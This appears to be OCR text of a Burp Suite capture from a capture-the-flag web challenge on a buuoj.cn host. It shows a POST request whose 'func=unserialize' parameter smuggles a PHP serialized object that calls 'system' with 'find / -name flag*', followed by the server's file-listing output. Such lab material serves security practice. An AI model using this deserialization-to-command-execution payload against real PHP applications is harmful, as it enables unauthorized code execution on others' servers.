 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
f3efbd1c-e8c2-4635-ae79-bbe7a331fbe4.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin:
http://f3efbd1c-e8c2-4635-ae79-bbe7a331fbe4.node5.buuoj.c
n:81
10 Connection: close
11 Referer:
http://f3efbd1c-e8c2-4635-ae79-bbe7a331fbe4.node5.buuoj.c
n:81/
12 Upgrade-Insecure-Requests: 1
13
14 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find /
-name flag*";s:4:"func";s:6:"system";}
Search... 0 matches
Response
Pretty Raw Hex Render \n
s
85 /sys/devices/platform/serial8250/tty/ttyS3/flags
86 /sys/devices/platform/serial8250/tty/ttyS20/flag
s
87 /sys/devices/platform/serial8250/tty/ttyS10/flag
s
88 /sys/devices/platform/serial8250/tty/ttyS29/flag
s
89 /sys/devices/platform/serial8250/tty/ttyS1/flags
90 /sys/devices/platform/serial8250/tty/ttyS19/flag
s
91 /sys/devices/platform/serial8250/tty/ttyS27/flag
s
92 /sys/devices/platform/serial8250/tty/ttyS17/flag
s
93 /sys/devices/platform/serial8250/tty/ttyS8/flags
94 /sys/devices/platform/serial8250/tty/ttyS25/flag
s
95 /sys/devices/virtual/net/lo/flags
96 /sys/devices/virtual/net/tunl0/flags
97 /sys/devices/virtual/net/eth0/flags
98 /tmp/flagoefiu4r93
99 /tmp/flagoefiu4r93
</p>
100 <form id=form1 name=form1 action="index.php"
method=post>
101 <input type=hidden id=func name=func value='date
'>
102 <input type=hidden id=p name=p value='Y-m-d
h:i:s a'>
Search... 0 matches